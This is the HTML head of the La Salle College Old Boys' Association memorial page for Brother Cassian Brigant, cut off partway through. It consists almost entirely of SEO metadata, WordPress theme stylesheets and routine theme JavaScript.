

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/lasallians-remembered/name/cassian-brigant/
body_size: 49815
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Down the Memory Lane - Lasallians Remembered - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Brother Cassian Brigant was born at Botsorkel, Finistre, Brittany, France in 1889. He received his early education at the famous Likes College of the" />
	<link rel="canonical" href="https://www.lscoba.com/lasallians-remembered/name/cassian-brigant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Down the Memory Lane - Lasallians Remembered - LSCOBA" />
	<meta property="og:description" content="Brother Cassian Brigant was born at Botsorkel, Finistre, Brittany, France in 1889. He received his early education at the famous Likes College of the" />
	<meta property="og:url" content="https://www.lscoba.com/lasallians-remembered/name/cassian-brigant/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:modified_time" content="2022-05-11T04:28:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Brother Cassian Brigant was born at Botsorkel, Finistre, Brittany, France in 1889. He received his early education at the famous Likes College of the" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lscoba.com/lasallians-remembered/","url":"https://www.lscoba.com/lasallians-remembered/","name":"Down the Memory Lane - Lasallians Remembered - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"datePublished":"2022-04-10T04:51:14+00:00","dateModified":"2022-05-11T04:28:09+00:00","breadcrumb":{"@id":"https://www.lscoba.com/lasallians-remembered/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/lasallians-remembered/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/lasallians-remembered/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Down the Memory Lane &#8211; Lasallians Remembered"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Flasallians-remembered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Flasallians-remembered%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bookshelf-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gridview-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/gridview.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modaal-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/modaal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cn-widgets-css' href='//www.lscoba.com/wp-content/plugins/connections-widgets/assets/css/cn-widgets.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.66-1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-cmap-css' href='//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-profile-css' href='//www.lscoba.com/wp-content/plugins/connections/templates/profile/profile.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lscoba.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cn-brandicons-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css?ver=10.4.66' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-control-geocoder-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/leaflet/geocoder/Control.Geocoder.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.lscoba.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/pages/2993" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lscoba.com/?p=2993' />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="835ecd1b80";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 